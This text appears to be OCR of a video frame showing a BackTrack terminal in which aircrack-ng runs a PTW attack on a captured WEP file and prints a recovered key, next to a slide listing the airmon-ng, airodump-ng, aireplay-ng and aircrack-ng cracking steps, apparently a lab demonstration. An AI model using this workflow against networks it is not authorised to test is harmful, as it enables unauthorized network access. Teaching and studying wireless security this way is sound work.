 BT 2 – SecureCRT
BT 1
BT 2
BT 3
-rw-r--r-- 1 root root 696 2012-07-28 14:23 replay_arp-0728-142311.cap
-rw-r--r-- 1 root root 24 2012-07-29 08:34 replay_arp-0729-083429.cap
-rw-r--r-- 1 root root 698 2012-07-29 09:12 replay_arp-0729-084524.cap
-rw-r--r-- 1 root root 698 2012-07-29 09:12 replay_arp-0729-091052.cap
-rw-r--r-- 1 root root 696 2012-07-29 09:38 replay_arp-0729-093837.cap
-rw-r--r-- 1 root root 696 2012-07-29 11:07 replay_arp-0729-110648.cap
-rw-r--r-- 1 root root 343135 2012-07-29 09:07 web-02.cap
-rw-r--r-- 1 root root 52598 2012-07-29 08:49 web-03.cap
-rw-r--r-- 1 root root 5918 2012-07-28 14:07 wep-01.cap
-rw-r--r-- 1 root root 84488932 2012-07-29 09:22 wep-02.cap
-rw-r--r-- 1 root root 7934574 2012-07-29 09:41 wep-03.cap
-rw-r--r-- 1 root root 16612 2012-07-29 10:46 wep-04.cap
-rw-r--r-- 1 root root 244448 2012-07-29 11:03 wep-05.cap
-rw-r--r-- 1 root root 10689492 2012-07-29 11:08 wep-06.cap
root@bt:~# aircrack-ng wep-06.cap
Opening wep-06.cap
Read 174678 packets.
# BSSID ESSID Encryption
1 00:1B:11:60:17:3F dlink WEP (46558 IVs)
Choosing first network as target.
Opening wep-06.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 46561 ivs.
KEY FOUND! [ CA:FE:BA:BE:12 ]
Decrypted correctly: 100%
root@bt:~#
Untitled 2
Styles Spacing Lists
0 1 2 3 4 5 6 7
Wireless not associated with AP
Enable Wireless Monitoring (airmon-ng)
Discover BSSID and Channel (airodump-ng)
Write information to a file (airodump-ng)
Authenticate with AP (aireplay-ng)
Generate traffic with AP (aireplay-ng)
Look at collected .cap file (aircrack-ng)
Ready ssh2: AES-256-CTR 32, 12 32 Rows, 120 Cols VT100